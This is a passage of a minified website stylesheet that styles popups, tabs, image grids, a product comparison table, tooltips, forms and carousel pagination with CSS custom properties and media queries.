100vw);height:var(--card-member__popup--height, 100vh);background:var(--member__popup--background, rgba(0, 0, 0, 0.2));z-index:var(--member__popup--z-index, 999);transition:opacity 1s}@media(max-width: 81.365em){.c-popup{--card-member__popup__content--max-width: 800px;--card-member__popup__content--padding: 35px 40px 35px 35px}}.c-popup.is-popup{--card-member__popup--display: flex}.c-popup .js-close-popup{position:var(--popup__close--position, absolute);top:var(--popup__close--top, 15px);right:var(--popup__close--right, 15px);transform:var(--popup__close--transform)}.c-popup__wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:rgb(var(--brand__color--white));display:flex;flex-direction:column;max-width:580px}@media(max-width: 61.24em){.c-popup__wrapper{width:calc(100% - var(--brand__spacing))}}.c-popup-header{position:relative;height:var(--brand__spacing--large);--popup__close--top: 50%;--popup__close--transform: translateY(-50%)}.c-popup-body{padding:var(--popup__body--padding, var(--brand__spacing--large));gap:var(--brand__spacing)}@media(max-width: 61.24em){.c-popup-body{--popup__body--padding: var(--brand__spacing)}}.c-popup-title{color:rgb(var(--brand__color--success))}.c-popup-footer{display:flex;justify-content:center;align-items:center;padding:var(--brand__spacing--small);--popup__close--position: relative;--popup__close--transform: translate(15px, -15px)}.c-tabs.c-tabs-v1{--component--padding-top: var(--brand__spacing);--component--padding-bottom: var(--brand__spacing)}.c-tabs.c-tabs-v1 .c-tabs--links-wrapper{display:flex;flex-wrap:wrap;gap:5px}.c-tabs.c-tabs-v1 .c-tabs--links-wrapper a{padding:15px 36px;display:inline-block;background-color:rgb(var(--brand__color--black));color:rgb(var(--brand__color--white));text-decoration:none;font-size:16px;font-weight:400;text-align:center;line-height:18.75px}.c-tabs.c-tabs-v1 .c-tabs--links-wrapper a.active{background-color:rgb(var(--brand__color--primary));color:rgb(var(--brand__color--black));font-weight:700}@media(min-width: 46.25em){.c-tabs.c-tabs-v1 .c-tabs--links-wrapper{border-bottom:1px solid #a5a5a5}}@media(max-width: 46.24em){.c-tabs.c-tabs-v1 .c-tabs--links-wrapper{gap:13px}.c-tabs.c-tabs-v1 .c-tabs--links-wrapper a{min-width:160px;flex:1 0 40%;padding:16px 20px}}.c-tabs.c-tabs-v2{--component--padding-top: var(--brand__spacing);--component--padding-bottom: var(--brand__spacing)}.c-tabs.c-tabs-v2 .c-tabs--links-wrapper{display:flex;flex-wrap:wrap;gap:21px}.c-tabs.c-tabs-v2 .c-tabs--links-wrapper a{padding:16px 20px;min-width:160px;display:inline-block;background-color:#ddd;color:rgb(var(--brand__color--black));text-decoration:none;font-size:16px;font-weight:700;text-align:center;flex:1 0 0}.c-tabs.c-tabs-v2 .c-tabs--links-wrapper a.active{background-color:rgb(var(--brand__color--primary))}@media(max-width: 46.24em){.c-tabs.c-tabs-v2 .c-tabs--links-wrapper{gap:13px}.c-tabs.c-tabs-v2 .c-tabs--links-wrapper a{flex:1 0 40%}}.c-tabs+div .c-addresses-list{padding-top:0}.c-tabs+div .c-two-thirds-floating .c-two-thirds-floating--right-static:first-child>div:first-child>.c-component,.c-tabs+div .c-two-thirds-floating .c-two-thirds-floating--right-sticky:first-child>div:first-child>.c-component{--brand__component--margin-top: 0;--set-component--padding-top: 0;--two-thirds-right--margin-top: 0}.c-tabs+div .c-two-thirds-floating .c-two-thirds-floating--right+div .c-component{--brand__component--margin-top: 0;--set-component--padding-top: 0}.c-recommended-downloads h5{margin-bottom:15px}.c-recommended-downloads hr{border:0;border-bottom:1px solid #000;margin-bottom:15px}.c-recommended-downloads a{display:flex;gap:10px;text-decoration:none}.c-recommended-downloads a:hover:not(.disabled,:disabled),.c-recommended-downloads a:focus-within:not(.disabled,:disabled),.c-recommended-downloads a.active:not(.disabled,:disabled){font-weight:700;-webkit-text-decoration:underline #000;text-decoration:underline #000}.c-recommended-downloads a:not(:last-child){margin-bottom:10px}.c-recommended-downloads .c-download-icon{background-image:var(--brand__svg-icon--download-2);height:16px;width:16px;min-width:16px;margin-top:3px}@media(min-width: 46.25em){.c-recommended-downloads .o-wrapper{padding:0}}.c-image-grid{--set-brand__img--display: block}.c-image-grid-45{height:45px;width:45px}.c-image-grid__heading{--set-brand__typography--margin-bottom: 0;padding:var(--image-grid__heading--padding, var(--brand__spacing) 0);margin-bottom:var(--image-grid__heading--margin-bottom, 60px)}@media(max-width: 46.24em){.c-image-grid__heading{--image-grid__heading--margin-bottom: 10px;--set-brand__typography--margin-bottom: calc(var(--brand__spacing) + var(--brand__spacing--small))}}.c-image-grid h3::after,.c-image-grid .h3::after{content:".";color:rgb(var(--brand__color--primary))}@media(min-width: 46.25em){.c-image-grid h3+.a-btn,.c-image-grid .h3+.a-btn{white-space:nowrap;margin-left:var(--brand__spacing)}}.c-image-grid .o-gap{--o-gap--row: 10px}@media(min-width: 46.25em){.c-image-grid .o-gap{--o-gap--column: 50px;--o-gap--row: 60px}}.c-image-grid__list .lazy-image{display:var(--c-image-grid__item--display, block);overflow:var(--c-image-grid__item--overflow, hidden);border-radius:var(--c-image-grid__item--border-radius, 7px)}@media(max-width: 46.24em){.c-image-grid__list .lazy-image{background-color:var(--c-image-grid__item--background-color, rgb(var(--brand__color--background)))}}@media(max-width: 46.24em){.c-image-grid__list__item--page-item{padding:var(--overview__item--padding, 2px 0 12px);--set-brand__btn-icon--display: inline}.c-image-grid__list__item--page-item:not(:last-child){border-bottom:var(--overview__item--border, 1px solid rgba(var(--brand__color--background-darker), 0.2))}.c-image-grid__list__item--page-item .a-btn--link.a-btn--icon__right span{--brand__btn--link-right: 22px}}.c-image-grid.u-bg-color-background-light,.c-image-grid.u-bg-color-background-white{--c-image-grid__item--background-color: rgb(var(--brand__color--background-dark))}@media(max-width: 46.24em){.c-image-grid.c-image-grid--white-images:not(.c-overview).u-bg-color-background-dark img,.c-image-grid.c-image-grid--white-images:not(.c-overview).u-bg-color-background-black90 img,.c-image-grid.c-image-grid--white-images:not(.c-overview).u-bg-color-background-black img{filter:var(--c-image-grid--filter, invert(40%))}}@media(min-width: 46.25em){.c-image-grid.c-image-grid--white-images:not(.c-overview).u-bg-color-background-light img,.c-image-grid.c-image-grid--white-images:not(.c-overview).u-bg-color-background-white img{filter:var(--c-image-grid--filter, invert(40%))}}.c-image-grid.c-overview .c-image-grid__list{--brand__btn--margin: 27px 0 0 0}@media(max-width: 46.24em){.c-image-grid.c-overview .c-image-grid__list{--brand__btn--margin: 0 0 0 10px;--set-brand__btn-icon--display: none}.c-image-grid.c-overview .c-image-grid__list .c-card{--card--padding: 0}.c-image-grid.c-overview .c-image-grid__list .a-btn--link.a-btn--icon__right span{--brand__btn--link-right: 0}.c-image-grid.c-overview .c-image-grid__list .lazy-image,.c-image-grid.c-overview .c-image-grid__list .image-ratio{flex:0 0 60px;--set-image__ratio--padding: 100%}.c-image-grid.c-overview .c-image-grid__list img{--set-brand__img--max-width: 60px;--set-brand__img--min-width: 60px;--set-brand__img--min-height: 60px;--set-brand__img--max-height: 60px}}.c-image-grid.c-overview-line-block{border-top:1px solid rgba(0,0,0,.3)}.c-image-grid .c-overview-img{width:45px;height:45px}.c-image-grid.c-overview-line-block-item{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;align-items:center;background-color:rgba(0,0,0,0);padding-top:10px;padding-bottom:0}@media(max-width: 46.24em){.c-image-grid.c-overview-line-block-item{flex-direction:column;flex-wrap:nowrap}}.c-image-grid.c-overview-line-block-item .image-link-container{display:flex;align-items:center;text-decoration:none;margin-left:5px;margin-right:5px}.c-image-grid.c-overview-line-block-item .image-link-container .image-column img{height:auto}.c-image-grid.c-overview-line-block-item .image-link-container::after{content:"";background-image:var(--brand__btn-icon--background-image, url([data-uri]));flex-shrink:0;margin-left:15px;background-size:cover;background-repeat:no-repeat;width:21px;height:var(--set-brand__btn-icon--size, var(--brand__btn-icon--size, 17px))}.c-image-grid.c-overview-line-block-item .link-column{margin-left:10px;font-size:22px;font-weight:300;line-height:32px;letter-spacing:0;text-align:center;text-decoration:none;width:100%}.c-image-grid.c-overview-line-block-item .link-column .dark{color:rgb(var(--brand__color--background-dark))}.c-image-grid.c-overview-line-block-item .link-column .light{color:rgb(var(--brand__color--background-light))}@media(max-width: 46.24em){.c-image-grid.c-overview-line-block-item{width:100%;justify-content:space-between;align-items:flex-start}}@media(min-width: 46.25em){.c-image-grid.c-overview-line-block-item{gap:40px;width:100%;justify-content:space-evenly;align-items:flex-start}}.c-image-grid .c-overview__title h5,.c-image-grid .c-overview__title .h5{--brand__link--text-decoration: none;--brand__typography--color: rgb(var(--brand__color--secondary));color:rgb(var(--brand__color--secondary));margin:var(--overview__title--margin, 25px 0 12px)}.c-image-grid .c-overview__title h5 a,.c-image-grid .c-overview__title .h5 a{--set-brand__link--color: rgb(var(--brand__color--secondary))}.c-image-grid .c-overview__title>.a-btn{margin:0}@media(min-width: 46.25em){.c-image-grid .c-overview__title>.a-btn:first-child{margin-top:25px}}@media(max-width: 46.24em){.c-image-grid .c-overview__title{margin-left:var(--overview__title--margin-left, 10px);--overview__title--margin: 0 0 5px}}.c-overview--center-title .h3,.c-overview--center-title h3{width:100%;text-align:center}.c-overview--center-links .c-image-grid__list__item{text-align:center}.u-bg-color-background-dark,.u-bg-color-background-black90,.u-bg-color-background-black{--overview__item--border: 1px solid rgba(var(--brand__color--white), 0.2)}.c-simple-text-media{padding:var(--simple-text-media--padding, 0);display:flex;flex-direction:column;gap:30px}.c-simple-text-media h3{--brand__link--text-decoration: none;margin-top:var(--simple-text-media__item-title--margin-top, 18px)}.c-simple-text-media h3 a{--set-brand__link--color: rgb(var(--brand__color--secondary))}.c-simple-text-media h3 a div{color:rgb(var(--brand__color--secondary))}.c-simple-text-media>.c-rich-text__body{--simple-text-media__item-title--margin-top: 0}@media(min-width: 46.25em){.c-simple-text-media .c-rich-text__wrap-text-left .c-rich-text__media{float:right;width:var(--brand__rich-text-media--flex);margin-left:7%;margin-bottom:5%}.c-simple-text-media .c-rich-text__wrap-text-right .c-rich-text__media{float:left;width:var(--brand__rich-text-media--flex);margin-right:7%;margin-bottom:5%}}.c-simple-text-media .c-rich-text__body{--brand__rich-text--flex: 45%;padding:0}.c-simple-text-media .c-rich-text__media{--brand__rich-text-media--flex: 48%}@media(max-width: 46.24em){.c-simple-text-media h3{--brand__typography--margin-bottom: 10px;--simple-text-media__item-title--margin-top: 0}}.c-compare__heading{position:var(--compare-heading--position, relative);padding:var(--compare-heading--padding)}.c-compare__heading .a-btn{--set-brand__btn--position: var(--compare-heading-button--position);--brand__btn--margin: var(--compare-heading-button--margin);top:var(--compare-heading-button--position-top);right:var(--compare-heading-button--position-right)}.c-compare .c-products-comparison-table{display:var(--products-comparison-table--display, flex);flex-wrap:var(--products-comparison-table--flex-wrap, nowrap)}.c-compare .top-info{min-height:var(--comparison-top-info--min-height);flex-direction:var(--comparison-top-info--flex-direction, column);padding:var(--comparison-top-info--padding)}.c-compare .top-info>picture,.c-compare .top-info>img{--set-brand__img--max-width: var(--lazy-image--size-compare);--set-brand__img--max-height: var(--lazy-image--size-compare);--set-brand__img--border-radius: 100%;--set-brand__img--vertical-align: middle;--set-brand__img--position-margin: var(--lazy-image--margin-compare)}.c-compare .c-products-table{flex:0 0 var(--products-table--flex);text-transform:var(--products-table--text-transform, uppercase)}.c-compare .c-products-table .c-features-list li{font-weight:500;letter-spacing:.08em}.c-compare .c-products-table span{text-transform:var(--products-table-span--text-transform, none)}.c-compare .c-products-table .top-info{padding:var(--comparison-top-info-left--padding, 206px var(--brand__spacing--small) var(--brand__spacing));font-weight:500;letter-spacing:.08em}.c-compare .a-btn::before{--brand__btn-icon--filter: var( --products-columns--icon-filter, invert(55%) sepia(92%) saturate(336%) hue-rotate(161deg) brightness(87%) contrast(96%) )}.c-compare .o-wrapper{overflow:hidden}.c-compare .c-products-button{display:var(--products-swiper-button--display, none)}.c-compare .swiper-btn{position:var(--products-swiper-button--position, absolute);top:var(--products-swiper-button--position-zero, 0);bottom:var(--products-swiper-button--position-zero, 0);width:var(--products-swiper-button--width, 32px);z-index:var(--products-swiper-button--z-index, 3)}.c-compare .swiper-btn.js-products-prev{left:var(--products-swiper-button--position-zero, 0);--set-swiper-arrow-prev--left: var(--set-swiper-arrow-prev--position-left, 3px)}.c-compare .swiper-btn.js-products-next{right:var(--products-swiper-button--position-zero, 0);--set-swiper-arrow-prev--right: var(--set-swiper-arrow-prev--position-right, 3px)}.c-compare .c-products-wrapper{display:var(--products-wrapper-table--display, flex);flex-wrap:var(--products-wrapper-table--flex-wrap, nowrap);margin:var(--products-wrapper-table--margin);position:var(--products-wrapper-table--position, relative);flex:var(--products-wrapper-table--flex, 1)}.c-compare .c-products-wrapper a{--brand__link--text-decoration: none}.c-compare .c-products-wrapper.js-products-compare--0,.c-compare .c-products-wrapper.products-compare-0.js-products-compare--1{max-width:420px}.c-compare .c-products-wrapper.js-products-compare--0>.c-products-columns .c-features-list li,.c-compare .c-products-wrapper.products-compare-0.js-products-compare--1>.c-products-columns .c-features-list li{border-right:none}.c-compare .c-products-wrapper:not(.js-products-compare--0)>.c-products-columns{flex:0 0 var(--products-columns-first--flex);background-color:var(--products-columns-first--background-color);position:var(--products-columns-first--position, relative);color:var(--products-columns-first--color);--brand__typography-p--color: var(--products-columns-first--color);--set-brand__btn--color: var(--products-columns-first--link-color)}.c-compare .c-products-wrapper:not(.js-products-compare--0)>.c-products-columns a{color:var(--products-columns-first--link-color)}.c-compare .c-products-wrapper:not(.js-products-compare--0)>.c-products-columns a:hover{color:rgb(var(--brand__color--primary))}.c-compare .c-products-wrapper:not(.js-products-compare--0)>.c-products-columns a.a-btn:hover{--set-brand__link--color: var( --products-columns-first--link-color-hover, rgb(var(--brand__color--secondary)) );--set-brand__btn--color: var( --products-columns-first--btn-color-hover, rgb(var(--brand__color--secondary)) )}.c-compare .c-products-wrapper:not(.js-products-compare--0)>.c-products-columns .top-info{border-right:1px solid #403e4b;background:0 0}.c-compare .c-products-wrapper.js-products-compare--0{--products-wrapper-table--margin: var(--products-wrapper-table--margin-0)}.c-compare .c-products-wrapper.js-products-compare--0 .c-products-columns{--products-columns-first--flex: auto}.c-compare .c-products-wrapper.js-products-compare--1{--products-columns-first--flex: var(--products-columns-one-first--flex)}.c-compare .c-products-wrapper.js-products-compare--1 .c-products-compares{flex:1}.c-compare .c-products-wrapper.js-products-compare--2 .js-compares-scroll{flex:0 0 var(--comparison-scroll-list--flex);width:var(--comparison-scroll-list--width)}.c-compare .c-products-wrapper.js-products-compare--2:not(.products-compare-0) .c-products-button{--products-swiper-button--display: var(--products-two-swiper-button--display, none)}.c-compare .c-products-wrapper.js-products-compare--2 .c-products-compares{padding-bottom:var(--products-compares--padding-bottom)}.c-compare .c-products-wrapper.js-products-compare--2.products-compare-0{--products-compares--width: var(--products-compares-two--width-zero, 100%);--products-wrapper-table--margin: var(--products-wrapper-table--margin-0)}.c-compare .c-products-wrapper.js-products-compare--2.products-compare-0 .swiper-slide{--set-swiper-slide--width: var(--set-swiper-two-slide--width)}.c-compare .c-products-wrapper.js-products-compare--swiper{--products-swiper-button--width: var(--products-swiper-button--width-swiper);--set-swiper-arrow-prev--position-right: var(--set-swiper-arrow-swiper--position-right);--set-swiper-arrow-prev--position-left: var(--set-swiper-arrow-swiper--position-left, auto);--set-swiper-arrow-next--left: var(--set-swiper-arrow-prev-swiper--position-left);--set-swiper-arrow-prev--right: var(--set-swiper-arrow-prev-swiper--position-right);--set-swiper-arrow--top: var(--set-swiper-arrow--swiper-top);--products-columns-first--flex: var(--products-columns-first--flex-swiper)}.c-compare .c-products-wrapper.js-products-compare--swiper .c-products-compares{padding-bottom:var(--products-compares--padding-bottom);width:100px}.c-compare .c-products-wrapper.js-products-compare--swiper .c-products-button{--products-swiper-button--display: block}.c-compare .c-products-wrapper.js-products-compare--2.products-compare-1,.c-compare .c-products-wrapper.js-products-compare--swiper.products-compare-1{--products-compares--width: var(--products-compares-two--width)}.c-compare .c-products-wrapper.js-products-compare--2.products-compare-1 .c-products-columns::after,.c-compare .c-products-wrapper.js-products-compare--swiper.products-compare-1 .c-products-columns::after{content:"";position:absolute;bottom:-2px;left:0;right:0;height:20px;background-color:var(--products-columns-first--after-color);display:var(--products-columns-first--after-display)}.c-compare .c-features-list li{padding:var(--products-features-list--padding);min-height:var(--products-features-list--min-height);border-top:1px solid var(--brand__c-tag-border-color);overflow:var(--products-features-list--overflow, hidden)}.c-compare .c-products-columns:not(:last-child) .c-features-list li{border-right:1px solid #403e4b}.c-compare .c-products-columns__title{display:var(--products-columns-title--display);text-transform:var(--products-columns-title--text-transform, uppercase);margin-bottom:var(--products-columns-title--text-margin-bottom, 5px);--brand__typography-p--color: rgb(var(--brand__color--text-light))}.c-compare .c-products-columns__subtitle{text-transform:var(--products-columns-subtitle--text-transform, none)}.c-compare .lazy-image{--lazy-image--border-radius: 100%;--lazy-image--width: var(--lazy-image--size-compare);--lazy-image--height: var(--lazy-image--size-compare);--lazy-image--margin: var(--lazy-image--margin-compare);max-width:100%;max-height:auto}.c-compare .c-products-compares{overflow:var(--products-compares--overflow, hidden);flex:var(--products-compares--width, 1 100%);position:var(--products-compares--position, relative)}.c-compare .js-compares-scroll{display:var(--products-compares--display, flex);flex-wrap:var(--products-compares--flex-wrap, nowrap)}.c-compare .js-compares-scroll .c-products-columns{--comparison-top-info--padding: var(--comparison-columns--padding)}.c-compare .swiper-scrollbar-wrapper{--set-swiper__scrollbar--margin: 0 27px 0 9px;position:relative;z-index:90}.c-compare h3{line-height:41px}.c-compare.u-bg-color-background-dark,.c-compare.u-bg-color-background-darker,.c-compare.u-bg-color-background-black{--set-brand__link--color: rgb(var(--brand__color--text-light));--products-columns-first--background-color: rgb(var(--brand__color--background));--products-columns-first--color: rgb(var(--brand__color--text));--products-columns-first--link-color: rgb(var(--brand__color--text));--products-columns-first--color-hover: rgb(var(--brand__color--primary));--comparison-top-info--background-color: #403e4b;--products-swiper-button-next--background: linear-gradient(270deg, #34323f 0%, rgba(52, 50, 63, 0) 95%);--products-swiper-button-prev--background: linear-gradient(270deg, rgba(52, 50, 63, 0) 0%, #34323f 95%);--set-swiper__scrollbar--background: rgba(255, 255, 255, 0.2);--products-columns-first--after-color: rgb(var(--brand__color--background-dark))}.c-compare.u-bg-color-background-dark .c-products-wrapper,.c-compare.u-bg-color-background-darker .c-products-wrapper,.c-compare.u-bg-color-background-black .c-products-wrapper{background-color:var(--comparison-wrapper--background-color, #34323f)}.c-compare.u-bg-color-background-dark .c-products-wrapper .c-products-compares .top-info,.c-compare.u-bg-color-background-darker .c-products-wrapper .c-products-compares .top-info,.c-compare.u-bg-color-background-black .c-products-wrapper .c-products-compares .top-info{background-color:var(--comparison-top-info--background-color)}.c-compare.u-bg-color-background-light,.c-compare.u-bg-color-background-lighter,.c-compare.u-bg-color-background-white{--set-brand__link--color: rgb(var(--brand__color--text));--products-columns-first--background-color: rgb(var(--brand__color--background-dark));--products-columns-first--color: rgb(var(--brand__color--white));--products-columns-first--link-color: rgb(var(--brand__color--white));--products-columns-first--color-hover: rgb(var(--brand__color--primary));--products-columns-first--after-color: rgb(var(--brand__color--background));--products-swiper-button-next--background: linear-gradient(270deg, #faf9f7 0%, rgba(177, 177, 177, 0) 80%);--products-swiper-button-prev--background: linear-gradient(270deg, rgba(177, 177, 177, 0) 0%, #faf9f7 80%)}.c-compare.u-bg-color-background-light .c-products-wrapper,.c-compare.u-bg-color-background-lighter .c-products-wrapper,.c-compare.u-bg-color-background-white .c-products-wrapper{background-color:var(--comparison-wrapper--background-color, #faf9f7)}.c-compare.u-bg-color-background-light .c-products-wrapper .c-products-compares .top-info,.c-compare.u-bg-color-background-lighter .c-products-wrapper .c-products-compares .top-info,.c-compare.u-bg-color-background-white .c-products-wrapper .c-products-compares .top-info{background-color:var(--comparison-top-info--background-color)}.c-compare.u-bg-color-background-dark{--comparison-top-info--background-color: rgba(var(--brand__color--background), 0.1);--comparison-wrapper--background-color: rgba(var(--brand__color--background), 0.02)}.c-compare.u-bg-color-background-darker{--comparison-top-info--background-color: rgba(var(--brand__color--background), 0.1);--comparison-wrapper--background-color: rgba(var(--brand__color--background), 0.02)}.c-compare.u-bg-color-background-black{--comparison-top-info--background-color: rgba(var(--brand__color--background-white), 0.2);--comparison-wrapper--background-color: rgba(var(--brand__color--background-white), 0.1)}.c-compare.u-bg-color-background-light{--comparison-top-info--background-color: rgba(var(--brand__color--background-dark), 0.04);--comparison-wrapper--background-color: rgba(var(--brand__color--background-dark), 0.02)}.c-compare.u-bg-color-background-lighter{--comparison-top-info--background-color: rgba(var(--brand__color--background-dark), 0.04);--comparison-wrapper--background-color: rgba(var(--brand__color--background-dark), 0.02)}.c-compare.u-bg-color-background-white{--comparison-top-info--background-color: rgba(var(--brand__color--background-black), 0.04);--comparison-wrapper--background-color: rgba(var(--brand__color--background-black), 0.02)}@media(min-width: 61.25em){.c-compare{--products-columns-title--display: none}}@media(max-width: 61.24em){.c-compare{--products-columns-title--display: block}}@media(min-width: 46.25em){.c-compare{--compare-heading--padding: 0 180px 46px 0;--compare-heading-button--position: absolute;--compare-heading-button--position-top: 9px;--compare-heading-button--position-right: 0;--products-features-list--min-height: 67px;--lazy-image--size-compare: 154px;--lazy-image--margin-compare: 0 0 20px;--products-table--flex: 185px;--comparison-top-info--padding: 32px 10px 0;--comparison-columns--padding: 32px 10% 0 10%;--comparison-top-info--min-height: 252px;--products-features-list--padding: var(--products-table-list--padding);--comparison-columns-list--padding: 20px 5% 20px 5%;--products-table-list--padding: 20px 12px;--products-columns-first--flex: 310px;--products-columns-first--flex-swiper: 260px;--products-columns-one-first--flex: 45%;--products-columns-first--after-display: none;--products-compares-two--width: 1;--products-compare--border: var(--brand__c-tag-border-color);--set-swiper-two-slide--width: 100%;--products-swiper-button--width-swiper: 74px;--set-swiper-arrow-prev-swiper--position-left: 0;--set-swiper-arrow-prev-swiper--position-right: 0;--set-swiper-arrow--swiper-top: 112px}.c-compare .js-products-compare--2 .c-products-compares .c-products-columns{flex:0 0 50%;width:auto !important}}@media(max-width: 46.24em){.c-compare{--comparison-top-info--flex-direction: column-reverse;--brand__typography-h6--margin-bottom: 16px;--lazy-image--margin-compare: auto 0 16px;--lazy-image--size-compare: 116px;--comparison-top-info--padding: 40px 7px 0;--comparison-columns--padding: 40px 7px 0;--products-table-list--padding: 7px;--products-features-list--padding: 7px;--comparison-columns-list--padding: 7px;--products-columns-one-first--flex: 50%;--products-columns-first--flex: 182px;--products-columns-first--flex-swiper: 182px;--products-compares-two--width: 0 0 calc(100vw - 182px);--products-compares-two--width-zero: 0 0 100vw;--comparison-columns-list--flex: 200px;--products-wrapper-table--margin: 0 -10px 0 -5px;--products-wrapper-table--margin-0: 0 -10px;--brand__typography-h6--width: 100%;--brand__typography-h6--padding: 0 0 0 11px;--compare-heading-button--margin: 0 0 13px;--products-two-swiper-button--display: block;--products-compares--padding-bottom: 15px;--products-columns-first--after-display: block;--products-features-list--min-height: 72px;--set-swiper-two-slide--width: 50%;--products-swiper-button--width-swiper: 32px;--set-swiper-arrow-prev-swiper--position-right: 0}.c-compare .top-info{--comparison-top-info--background-color: transparent}}.c-colors{margin:var(--c-colors--margin, 0 0 20px);--set-brand__typography--margin-bottom: 0;--c-tooltip--width: 24px;--c-tooltip--height: 24px;--c-tooltip--border: 1px solid rgba(0, 0, 0, .2);--c-tooltip--border-radius: 100%;--c-tooltip--white-space: nowrap}.c-colors li{margin:var(--c-color-item--margin, 10px 20px 0 0)}.c-colors li:last-child{--c-color-item--margin: 10px 0 0}.c-colors .js-color::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--brand__svg-icon--input-check) no-repeat center;filter:brightness(0) invert(1);opacity:var(--brand__color-checkbox--opacity, 0);visibility:var(--brand__-color-checkbox--visibility, hidden)}.c-colors .js-color.active{--brand__color-checkbox--opacity: 1;--brand__-color-checkbox--visibility: visible}.c-tooltip{position:relative;display:inline-block;cursor:pointer;border:var(--c-tooltip--border);border-radius:var(--c-tooltip--border-radius);background-color:var(--c-tooltip--background-color);width:var(--c-tooltip--width);height:var(--c-tooltip--height);--brand__typography-p--color: var(--c-tooltip--color, rgb(var(--brand__color--white)))}.c-tooltip__content{visibility:var(--c-tooltip--visibility, hidden);background-color:var(--c-tooltip__content--background, rgb(var(--brand__color--background-darker)));padding:var(--c-tooltip--padding, 2px 5px);font-size:var(--c-tooltip--font-size, 14px);white-space:var(--c-tooltip--white-space);min-width:var(--c-tooltip--min-width, 68px);border:var(--c-tooltip__content--border);border-radius:var(--c-tooltip__content--border-radius);left:50%;transform:var(--c-tooltip__content--transform, translateX(-50%));top:var(--c-tooltip__content--top, calc(100% + 8px));text-align:var(--c-tooltip--text-align, center);position:absolute;z-index:1}.c-tooltip__content::after{content:" ";position:absolute;bottom:var(--c-tooltip__point--bottom, 100%);left:var(--c-tooltip__point--left, 50%);margin-left:-5px;border-width:var(--c-tooltip__point--border-width, 5px);border-style:solid;border-color:var(--c-tooltip__point--color, transparent transparent rgb(var(--brand__color--background-darker)) transparent);transform:var(--c-tooltip__point--transform)}.c-tooltip__content::before{content:var(--c-tooltip__point-wrapper--content);position:absolute;bottom:var(--c-tooltip__point-wrapper--bottom);left:var(--c-tooltip__point-wrapper--left);margin-left:-5px;border-width:var(--c-tooltip__point-wrapper--border-width, 5px);border-style:solid;border-color:var(--c-tooltip__point-wrapper--color)}.c-tooltip-header{margin-bottom:4px;font-weight:700;font-size:16px}@media(min-width: 61.25em){.c-tooltip:hover{--c-tooltip--visibility: visible}.c-tooltip:hover .c-rich-text{color:rgb(var(--brand__color--primary))}}.c-html-form .form-row{margin-bottom:var(--html-form-row--margin-bottom, calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)));display:flex;flex-direction:column}.c-html-form .form-label{margin-bottom:var(--html-form-label--margin-bottom, var(--brand__spacing--tiny));text-transform:uppercase}.c-html-form .form-control[aria-invalid=true]{--brand-input--border-color: var(--brand-input-error--border-color, rgb(var(--brand__color--primary)));--brand-input--box-shadow: var(--brand-input-error--box-shadow, 0px 0px 20px rgba(197, 0, 0, 0.15))}.c-html-form .form-address-line{--html-form-row--margin-bottom: var(--brand__spacing--small);margin:var(--html-form-address-line--margin, var(--brand__spacing--small) 0 calc(var(--brand__spacing) + var(--brand__spacing--tiny)))}.c-html-form .form-address-info{max-width:var(--html-form-address--max-width, 50%)}.c-html-form .form-col{display:var(--html-form-col--display, grid);-moz-column-gap:var(--html-form-col--column-gap, var(--brand__spacing--small));column-gap:var(--html-form-col--column-gap, var(--brand__spacing--small))}.c-html-form .form-col-2{grid-template-columns:var(--html-form-col-2--columns, 1fr 1fr)}.c-html-form .form-col-3{grid-template-columns:var(--html-form-col-3--columns, 1fr 1fr 1fr)}.c-html-form .form-col-4{grid-template-columns:var(--html-form-col-4--columns, 1fr 1fr 1fr 1fr)}.c-html-form .form-background{background:rgb(var(--brand__color--background));padding:var(--html-form-background--padding, var(--brand__spacing--large) var(--brand__spacing--large) calc(var(--brand__spacing--small) + var(--brand__spacing)));margin:var(--html-form-background--margin, var(--brand__spacing) 0 calc(var(--brand__spacing) + var(--brand__spacing--tiny)))}.c-html-form .form-col-radio{display:inline-flex;-moz-column-gap:var(--brand__spacing);column-gap:var(--brand__spacing);margin-bottom:calc(var(--brand__spacing) + var(--brand__spacing--tiny))}.c-html-form .form-verify{position:relative;padding-left:calc(var(--brand__spacing--tiny) + var(--brand__spacing))}.c-html-form .form-verify input{position:absolute;left:0;top:var(--brand__spacing--tiny);margin:0}.c-html-form .form-btn .a-btn+.a-btn{margin-left:calc(var(--brand__spacing--small) + var(--brand__spacing))}.c-html-form .error-msg{color:rgb(var(--brand__color--error));margin-top:var(--brand__spacing--tiny)}@media(max-width: 61.24em){.c-html-form{--html-form-address--max-width: 100%;--html-form-col-4--columns: 1fr 1fr;--html-form-background--padding: calc(var(--brand__spacing) + var(--brand__spacing--tiny)) calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) var(--brand__spacing)}}@media(max-width: 46.24em){.c-block-carousel.c-block-carousel--mobile-pagination-below .style-swiper-pagination{position:static;height:auto !important}.c-block-carousel.c-block-carousel--mobile-pagination-below .style-swiper-pagination .swiper-button{top:15px}.c-block-carousel.c-block-carousel--mobile-pagination-below .style-swiper-pagination .swiper-pagination-bullets{margin:0}.c-block-carousel.c-block-carousel--mobile-pagination-below .style-swiper-pagination .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 12px}}@media(min-width: 46.25em){.c-block-carousel.c-block-carousel--desktop-pagination-below .style-swiper-pagination{position:static;height:auto !important}.c-block-carousel.c-block-carousel--desktop-pagination-below .style-swiper-pagination .swiper-button{top:15px}.c-block-carousel.c-block-carousel--desktop-pagination-below .style-swiper-pagination .swiper-pagination-bullets{margin:0}.c-block-carousel.c-block-carousel--desktop-pagination-below .style-swiper-pagination .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 12px}}.style-swiper-pagination{display:flex;align-items:center;justify-content:center;position:relative;bottom:24px;height:0 !important}.c-block-carousel--pagination-blue-arrow-with-number{padding:var(--brand__spacing) 0}.c-block-carousel--pagination-blue-arrow-with-number.c-component .c-component:not(.c-hero-banner){padding:var(--brand__spacing) 0}.c-block-carousel--pagination-blue-arrow-with-number.u-bg-color-background-dark .swiper-pagination,.c-block-carousel--pagination-blue-arrow-with-number.u-bg-color-background-dark .swiper-pagination span,.c-block-carousel--pagination-blue-arrow-with-number.u-bg-color-background-black .swiper-pagination,.c-block-carousel--pagination-blue-arrow-with-number.u-bg-color-background-black .swiper-pagination span{color:rgb(var(--brand__color--white))}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper 